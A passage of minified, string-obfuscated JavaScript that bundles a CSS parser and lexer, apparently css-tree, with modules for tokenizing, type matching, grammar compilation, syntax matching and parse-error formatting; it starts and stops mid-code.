t[n(540)][n(1290)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(540)][n(1290)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1716)]===r.fg){let c=t[n(540)][n(1290)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(540)][n(1487)]&&(0,r.yp)(t[n(540)][n(1290)](m));m++);return m===l?0:(0,r.Nb)(t[n(540)],m,s)?m+1===t[n(540)][n(1487)]?h(e(++f),f,e):t[n(540)][n(1290)](m+1)!==i?0:m+2===t[n(540)][n(1487)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{v:()=>o});const o=[r(3573),r(2303),r(3232),r(3863),r(461)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2u;return null!==t&&t[n(1716)]===r._i&&t[n(540)][n(1290)](0)===e}function l(t,e,n){const o=a2u;let s=0;for(let a=e;a<t[o(540)][o(1487)];a++){const c=t[o(540)][o(1290)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2u;let d=0;if(null===t||t[n(1716)]!==r.Vy||!(0,r.Nb)(t[n(540)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1716)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1716)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1716)]===r.fg||t[n(1716)]===r.wN?function(t,e){const r=n;return t[r(540)][r(1290)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1716)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2820),r(2651),r(1940)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(1487)]?t[n(1290)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(1487)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(1487)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(1487)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1984)===t[o(1716)]){const r=Number(void 0!==n&&n!==e[o(1487)]?e[o(1033)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2027)]&&r<t[o(2027)]&&o(2515)!=typeof t[o(2027)])return!0;if(null!==t[o(2139)]&&r>t[o(2139)]&&o(2515)!=typeof t[o(2139)])return!0}return!1}function p(t){return function(e,n,r){const o=a2u;return null===e?0:e[o(1716)]===a.zt&&h(e[o(540)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1716)]){case a.Q0:case a.no:case a.Oh:if(t[n(1716)]!==r)break t;if(r=i[n(3833)](),0===i[n(1487)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(583)](r),r=l[n(634)](t[n(1716)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2u(1716)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1716)]!==a.Vy||45!==u(t[e(540)],0)||45!==u(t[e(540)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2u;if(null===e||e[o(1716)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(540)],0);if(null!==t){const n=e[o(540)][o(3597)]("\\",i),r=-1!==n&&f(e[o(540)],n)?e[o(540)][o(3932)](i,n):e[o(540)][o(1033)](i);if(!1===t[o(2295)](r[o(2001)]()))return 0}return m(r,e[o(540)],i)?0:1}}function y(t){const e=r;return e(532)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1716)]===a.wN&&0===Number(n[i(540)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1716)]!==a.Ne||m(n,t[o(540)],t[o(540)][o(1487)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(540)],0);return i===t[o(540)][o(1487)]||f(t[o(540)],i)?m(n,t[o(540)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1716)]!==a.wN)return 0;let i=43===u(t[o(540)],0)||45===u(t[o(540)],0)?1:0;for(;i<t[o(540)][o(1487)];i++)if(!(0,a.yp)(u(t[o(540)],i)))return 0;return m(n,t[o(540)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1716)]!==a.Vy)return 0;const n=t[e(540)][e(2001)]();return h(n,o.v)||d(n,e(1645))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(540)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1716)]!==a.Vw)return 0;const n=t[e(540)][e(1487)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(540)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1716)]!==a.Vw?0:(0,a.o6)(u(t[e(540)],1),u(t[e(540)],2),u(t[e(540)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1716)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1716)]!==o)break t;o=i[n(3833)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(540)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(583)](o),o=l[n(634)](t[n(1716)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1716)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1716)]!==o)break t;o=i[n(3833)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(583)](o),o=l[n(634)](t[n(1716)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(444)},s={type:r(592)},a={type:r(1089)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1716)]&&t[o(3965)]===s&&e===i&&(e=t[o(3671)],t=t[o(1191)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(1487)]>2&&t[e(1290)](t[e(1487)]-2)===c&&t[e(1290)](t[e(1487)]-1)===l}function h(t){const e=r;return e(2749)===t[e(1716)]||e(1530)===t[e(1716)]||e(2871)===t[e(1716)]||e(4040)===t[e(1716)]&&d(t[e(368)])}function f(t,e=" ",n=!1){return{type:r(2428),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2295)](t))switch(n[o(3453)](t),t[o(1716)]){case"If":t[o(1191)]=m(t[o(1191)],e,n),t[o(3671)]=m(t[o(3671)],e,n),t[o(3965)]=m(t[o(3965)],e,n);break;case o(4040):return e[t[o(368)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(1487)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(1487)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2026)](null),t=u({type:o(1309),map:n},i,t)),null!==n)){const t=(d(s[o(368)])?s[o(368)][o(1639)](0,-1):s[o(368)])[o(2001)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(1487)]>5)return{type:o(2354),terms:e,all:!0};let n=s;for(let r=e[o(1487)]-1;r>=0;r--){const s=e[r];let a;a=e[o(1487)]>1?p(t,e[o(2918)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(1487)]>5)return{type:o(2354),terms:e,all:!1};let r=n?i:s;for(let n=e[o(1487)]-1;n>=0;n--){const s=e[n];let a;a=e[o(1487)]>1?p(t,e[o(2918)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(532)==typeof t)return{type:e(3658),fn:t};switch(t[e(1716)]){case e(2428):{let n=p(t[e(2312)],t[e(3756)][e(1666)](g),!1);return t[e(1158)]&&(n=u(n,a,s)),n}case e(1260):return function(t){const n=e;let r=i,o=g(t[n(2934)]);if(0===t[n(2139)])o=u(o,a,s),r=u(o,null,s),r[n(3671)]=u(i,i,r),t[n(1959)]&&(r[n(3671)][n(3965)]=u({type:n(1704),syntax:t},r,s));else for(let e=t[n(2027)]||1;e<=t[n(2139)];e++)t[n(1959)]&&r!==i&&(r=u({type:n(1704),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2027)])r=u(i,i,r);else for(let e=0;e<t[n(2027)]-1;e++)t[n(1959)]&&r!==i&&(r=u({type:n(1704),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1066):{const n=g(t[e(2934)]),r=g(f([f([{type:e(2749),name:e(3491)},{type:e(4040),name:e(2355)}]),f([{type:e(4040),name:e(2355)},f([{type:e(1260),comma:!1,min:0,max:0,term:f([{type:e(2749),name:e(514)},{type:e(4040),name:e(2355)}])},{type:e(1260),comma:!1,min:0,max:0,term:f([{type:e(2749),name:"or"},{type:e(4040),name:e(2355)}])}],"|")])],"|")),o=g(f([{type:e(4040),name:e(559)},f([{type:e(3701),value:"("},{type:e(4040),name:e(2735)},{type:e(3701),value:")"}]),{type:e(4040),name:e(410)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4040):case e(2640):return{type:t[e(1716)],name:t[e(368)],syntax:t};case e(2749):return{type:t[e(1716)],name:t[e(368)][e(2001)](),syntax:t};case e(1530):return{type:t[e(1716)],name:"@"+t[e(368)][e(2001)](),syntax:t};case e(2871):return{type:t[e(1716)],name:t[e(368)][e(2001)]()+"(",syntax:t};case e(2628):return 3===t[e(540)][e(1487)]?{type:e(3701),value:t[e(540)][e(2927)](1),syntax:t}:{type:t[e(1716)],value:t[e(540)][e(1033)](1,t[e(540)][e(1487)]-2)[e(2037)](/\\'/g,"'"),syntax:t};case e(3701):return{type:t[e(1716)],value:t[e(540)],syntax:t};case e(1704):return{type:t[e(1716)],syntax:t};default:throw new Error(e(3196),t[e(1716)])}}function w(t,e){const n=r;return n(2515)==typeof t&&(t=(0,o.q)(t)),{type:n(3140),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1071)],a=0,c=1,l=2,u=3,d=r(444),h=r(592),f=r(647),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(1487)]!==e[n(1487)])return!1;for(let r=0;r<t[n(1487)];r++){const o=e[n(1290)](r);let i=t[n(1290)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1716)]===i.A9||t[e(1716)]===i.zt||t[e(1716)]===i.AJ||t[e(1716)]===i.hk||t[e(1716)]===i.X6||function(t){const n=e;return t[n(1716)]===i._i&&"?"!==t[n(540)]}(t)}function b(t){const e=r;return null===t||t[e(1716)]===i.no||t[e(1716)]===i.Oh||t[e(1716)]===i.Q0||t[e(1716)]===i._i&&"/"===t[e(540)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2u;function y(){const e=a2u;do{W++,C=W<t[e(1487)]?t[W]:null}while(null!==C&&(C[e(1716)]===i.M$||C[e(1716)]===i.Mw))}function v(e){const n=W+e;return n<t[a2u(1487)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:z,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:z,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2u(1343)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function M(){const t=a2u;j=j[t(1716)]===l?j[t(1416)]:{type:u,syntax:z[t(1343)],token:j[t(2611)],prev:j},z=z[t(1416)]}let z=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1716)]){case r(444):if(null===E){if(null!==C&&(W!==t[r(1487)]-1||"\\0"!==C[r(540)]&&"\\9"!==C[r(540)])){e=o.$n;break}T=d;break}if((e=E[r(1612)])===o.mX){if(E[r(3053)]===j){e=o.$n;break}e=o.E_}for(;E[r(2231)]!==z;)M();E=E[r(1416)];break;case r(592):if(null!==N&&!1!==N)(null===S||W>S[r(3373)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1612)],E=S[r(1510)],z=S[r(2231)],j=S[r(3053)],W=S[r(3373)],C=W<t[r(1487)]?t[W]:null,S=S[r(1416)];break;case r(3140):e=e[r(1191)];break;case"If":e[r(3965)]!==o.$n&&k(e[r(3965)]),e[r(3671)]!==o.E_&&A(e[r(3671)]),e=e[r(1191)];break;case r(2354):e={type:r(3641),syntax:e,index:0,mask:0};break;case r(3641):{const t=e[r(1343)][r(3756)];if(e[r(3166)]===t[r(1487)]){if(0===e[r(1492)]||e[r(1343)][r(2224)]){e=o.$n;break}e=o.E_;break}if(e[r(1492)]===(1<<t[r(1487)])-1){e=o.E_;break}for(;e[r(3166)]<t[r(1487)];e[r(3166)]++){const n=1<<e[r(3166)];if(!(e[r(1492)]&n)){k(e),A({type:r(2144),syntax:e[r(1343)],mask:e[r(1492)]|n}),e=t[e[r(3166)]++];break}}break}case r(2144):e={type:r(3641),syntax:e[r(1343)],index:0,mask:e[r(1492)]};break;case r(1309):if(null!==C){let t=C[r(540)][r(2001)]();if(-1!==t[r(3597)]("\\")&&(t=t[r(2037)](/\\[09].*$/,"")),s[r(2973)](e[r(1666)],t)){e=e[r(1666)][t];break}}e=o.$n;break;case r(3658):{const t=null!==z?z[r(3548)]:null,n=W+Math[r(2901)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4040):case r(2640):{const t=r(4040)===e[r(1716)]?r(3075):r(1102),a=s[r(2973)](n,t)?n[t][e[r(368)]]:null;if(!a||!a[r(1191)])throw new Error(r(3353)+(r(4040)===e[r(1716)]?"<"+e[r(368)]+">":"<'"+e[r(368)]+"'>"));if(!1!==N&&null!==C&&r(4040)===e[r(1716)]&&(r(2786)===e[r(368)]&&C[r(1716)]===i.Vy||r(1487)===e[r(368)]&&"0"===C[r(540)])){null===N&&(N=x(e,S)),e=o.$n;break}z={syntax:e[r(1343)],opts:e[r(1343)][r(3548)]||null!==z&&z[r(3548)]||null,prev:z},j={type:l,syntax:e[r(1343)],token:j[r(2611)],prev:j},e=a[r(1744)]||a[r(1191)];break}case r(2749):{const t=e[r(368)];if(null!==C){let n=C[r(540)];if(-1!==n[r(3597)]("\\")&&(n=n[r(2037)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1530):case r(2871):if(null!==C&&g(C[r(540)],e[r(368)])){_(),e=o.E_;break}e=o.$n;break;case r(3701):if(null!==C&&C[r(540)]===e[r(540)]){_(),e=o.E_;break}e=o.$n;break;case r(1704):null!==C&&C[r(1716)]===i.A9?w(j[r(2611)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(2611)])||b(C)?o.E_:o.$n;break;case r(2628):let a="",c=W;for(;c<t[r(1487)]&&a[r(1487)]<e[r(540)][r(1487)];c++)a+=t[c][r(540)];if(g(a,e[r(540)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1816)+e[r(1716)])}switch(p+=U,T){case null:console[r(900)](r(3525)+m+r(2922)),T=f,j=null;break;case d:for(;null!==z;)M();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1191)])return v;let x=v[y(1191)],A=v[y(1191)]={syntax:e[y(1343)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1416)],o[e(1416)]=n,n=o,o=r;return n}(x)[y(1416)];null!==x;){switch(x[y(1716)]){case l:A[y(1191)][y(583)](A={syntax:x[y(1343)],match:[]}),k[y(583)](A);break;case u:k[y(3833)](),A=k[k[y(1487)]-1];break;default:A[y(1191)][y(583)]({syntax:x[y(1343)]||null,token:x[y(2611)][y(540)],node:x[y(2611)][y(657)]})}x=x[y(1416)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2u,o=n;n=e,t[r(657)][r(2973)](this,e),n=o},emit(t,r,o){e[a2u(583)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2u;return n(2515)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(583)]({type:n,value:t[e(1639)](r,i),node:null}))),o}(t):e[n(3437)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2u;return e(657)in t?t[e(657)]:o(t[e(1191)][0])}function i(t){const e=a2u;return e(657)in t?t[e(657)]:i(t[e(1191)][t[e(1191)][e(1487)]-1])}function s(t,e,n,s,a){const c=a2u,l=[];return null!==n[c(1995)]&&function n(u){const d=c;if(null!==u[d(1343)]&&u[d(1343)][d(1716)]===s&&u[d(1343)][d(368)]===a){const n=o(u),s=i(u);t[d(1343)][d(3008)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2486)](e[i(1934)]),e[i(1934)]===s)break;e=e[i(2357)]}while(null!==e);l[i(583)]({parent:o,nodes:t})}}))}Array[d(2891)](u[d(1191)])&&u[d(1191)][d(3384)](n)}(n[c(1995)]),l}},9026:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1071)];function s(t){const e=r;return e(2389)==typeof t&&isFinite(t)&&Math[e(2901)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3062)])&&s(t[e(2426)])&&s(t[e(2780)])}function c(t,e){return function(n,r){const s=a2u;if(!n||n[s(2263)]!==Object)return r(n,s(2104));for(let c in n){let l=!0;if(!1!==i[s(2973)](n,c)){if(s(1716)===c)n[s(1716)]!==t&&r(n,s(3239)+n[s(1716)]+s(3207)+t+"`");else if(s(2917)===c){if(null===n[s(2917)])continue;if(n[s(2917)]&&n[s(2917)][s(2263)]===Object)if(s(2515)!=typeof n[s(2917)][s(1626)])c+=s(3841);else if(a(n[s(2917)][s(3096)])){if(a(n[s(2917)][s(1958)]))continue;c+=s(2372)}else c+=s(360);l=!1}else if(e[s(1210)](c)){l=!1;for(let t=0;!l&&t<e[c][s(1487)];t++){const r=e[c][t];switch(r){case String:l=s(2515)==typeof n[c];break;case Boolean:l=s(2811)==typeof n[c];break;case null:l=null===n[c];break;default:s(2515)==typeof r?l=n[c]&&n[c][s(1716)]===r:Array[s(2891)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3132)+c+s(935)+t+s(2985));l||r(n,s(3188)+t+"."+c+"`")}}for(const o in e)i[s(2973)](e,o)&&!1===i[s(2973)](n,o)&&r(n,s(999)+t+"."+o+s(1499))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(1487)];r++){const i=t[r];if(i===String||i===Boolean)o[n(583)](i[n(368)][n(2001)]());else if(null===i)o[n(583)](n(630));else if(n(2515)==typeof i)o[n(583)](i);else{if(!Array[n(2891)](i))throw new Error(n(1730)+i+n(2838)+e+n(1390));o[n(583)](n(1460)+(l(i,e)||n(3090))+">")}}return o[n(3478)](n(1281))}function u(t,e){const n=r,o=e[n(932)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2973)](o,e))continue;const r=s[e]=Array[n(2891)](o[e])?o[e][n(1639)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(657)])for(const r in t[e(657)])if(i[e(2973)](t[e(657)],r)){const o=t[e(657)][r];if(!o[e(932)])throw new Error(e(2649)+r+e(467));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2u;function n(t){const e=a2u;return null!==t&&(e(4040)===t[e(1716)]||e(2640)===t[e(1716)]||e(2749)===t[e(1716)])}let r=null;return null!==this[e(1995)]&&function o(i){const s=e;if(Array[s(2891)](i[s(1191)])){for(let t=0;t<i[s(1191)][s(1487)];t++)if(o(i[s(1191)][t]))return n(i[s(1343)])&&r[s(3731)](i[s(1343)]),!0}else if(i[s(657)]===t)return r=n(i[s(1343)])?[i[s(1343)]]:[],!0;return!1}(this[e(1995)]),r}function o(t,e){const n=a2u;return a(this,t,(t=>n(4040)===t[n(1716)]&&t[n(368)]===e))}function i(t,e){const n=a2u;return a(this,t,(t=>n(2640)===t[n(1716)]&&t[n(368)]===e))}function s(t){const e=a2u;return a(this,t,(t=>e(2749)===t[e(1716)]))}function a(t,e,n){const o=a2u,i=r[o(2973)](t,e);return null!==i&&i[o(1117)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1743),"ex",r(3659),r(3953),r(458),"ch",r(1397),"ic",r(1330),"lh",r(2487),"vw",r(1794),r(1027),r(3687),"vh",r(1292),r(875),r(3215),"vi",r(380),r(3357),r(2235),"vb",r(2222),r(2341),r(576),r(2567),r(1206),r(1655),r(1203),r(3581),r(815),r(1112),r(1147),r(3821),r(2452),r(895),r(3161),r(3202),r(3830)],i=[r(3806),r(2809),r(1362),r(3390)],s=["s","ms"],a=["hz",r(578)],c=[r(352),r(1532),r(617),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1864);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2u;return h[n(1639)](t,e)[n(1666)](((e,r)=>String(t+r+1)[n(2731)](p)+" |"+e))[n(3478)]("\n")}const h=("\n"[u(3347)](Math[u(2139)](o-1,0))+" "[u(3347)](Math[u(2139)](c-1,0))+t)[u(2919)](/\r\n?|\n|\f/),f=Math[u(2139)](1,e-l)-1,m=Math[u(2027)](e+l,h[u(1487)]+1),p=Math[u(2139)](4,String(m)[u(1487)])+1;let g=0;(n+=(a[u(1487)]-1)*(h[e-1][u(1033)](0,n-1)[u(1191)](/\t/g)||[])[u(1487)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(1487)]&&(h[t]=h[t][u(2037)](/\t/g,a),h[t]=(g>0&&h[t][u(1487)]>g?"…":"")+h[t][u(1033)](g,i-2)+(h[t][u(1487)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3478)]("-")+"^",d(e,m)][u(2918)](Boolean)[u(3478)]("\n")[u(2037)](/^(\s+\d+\s+\|\n)+/,"")[u(2037)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2711)]((0,o.a)(u(2852),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2730)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2u,n=Object[e(2026)](null);for(const r of Object[e(2828)](t)){const o=t[r],i=o[e(2364)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2u;let n="",p=e(1437),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2711)](new i.eV,function(t){const n=e,r={context:Object[n(2026)](null),features:Object[n(2711)](Object[n(2026)](null),t[n(1364)]),scope:Object[n(2711)](Object[n(2026)](null),t[n(3896)]),atrule:m(t[n(3150)]),pseudo:m(t[n(3920)]),node:m(t[n(657)])};for(const[e,o]of Object[n(2574)](t[n(3822)]))switch(typeof o){case n(532):r[n(1723)][e]=o;break;case n(2515):r[n(1723)][e]=f(o)}return{config:r,...r,...r[n(657)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2486)](t),getFirstListNode:t=>t&&t[e(2030)],getLastListNode:t=>t&&t[e(2905)],parseWithFallback(t,n){const r=e,o=this[r(3373)];try{return t[r(2973)](this)}catch(t){if(b)throw t;this[r(2605)](o-this[r(3373)]);const e=n[r(2973)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3577)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(1487)]?n[e(1290)](t):0,substring:(t,r)=>n[e(3932)](t,r),substrToCursor(t){const n=e;return this[n(1626)][n(3932)](t,this[n(3191)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3191)];return this[n(2848)](t),this[n(1098)](r)},consumeFunctionName(){const t=e,r=n[t(3932)](this[t(3191)],this[t(2687)]-1);return this[t(2848)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3932)](this[r(3191)],(0,i.yQ)(n,this[r(3191)]));return this[r(2848)](t),o},eat(t){const n=e;if(this[n(521)]!==t){const e=i.uX[t][n(1639)](0,-6)[n(2037)](/-/g," ")[n(2037)](/^./,(t=>t[n(4019)]()));let r=(/[[\](){}]/[n(3515)](e)?'"'+e+'"':e)+n(2129),o=this[n(3191)];switch(t){case i.Vy:this[n(521)]===i.zt||this[n(521)]===i.s0?(o=this[n(2687)]-1,r=n(445)):r=n(1897);break;case i.Vw:this[n(3115)](l)&&(this[n(2357)](),o++,r=n(4015));break;case i.Ne:this[n(521)]===i.wN&&(o=this[n(2687)],r=n(883))}this[n(3765)](r,o)}this[n(2357)]()},eatIdent(t){const n=e;this[n(521)]===i.Vy&&!1!==this[n(786)](0,t)||this[n(3765)](n(2291)+t+n(1052)),this[n(2357)]()},eatDelim(t){const n=e;this[n(3115)](t)||this[n(3765)](n(4059)+String[n(3543)](t)+n(1052)),this[n(2357)]()},getLocation:(t,n)=>g?y[e(2782)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2149)](t),r=this[n(3330)](t);return y[n(2782)](null!==e?e[n(2917)][n(3096)][n(3062)]-y[n(3200)]:this[n(3191)],null!==r?r[n(2917)][n(1958)][n(3062)]-y[n(3200)]:this[n(3191)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(1487)]?y[s(2502)](r):this[s(2564)]?y[s(2502)]((0,i.Z4)(n,n[s(1487)]-1)):y[s(2502)](this[s(3191)]);throw new o.u(t||s(766),n,a[s(3062)],a[s(2426)],a[s(2780)],y[s(689)],y[s(3748)])}});return Object[e(2711)]((function(t,r){const o=e;n=t,r=r||{},v[o(892)](n,i.qw),y[o(892)](n,r[o(3062)],r[o(2426)],r[o(2780)]),p=r[o(3596)]||o(1437),g=Boolean(r[o(591)]),w=o(532)==typeof 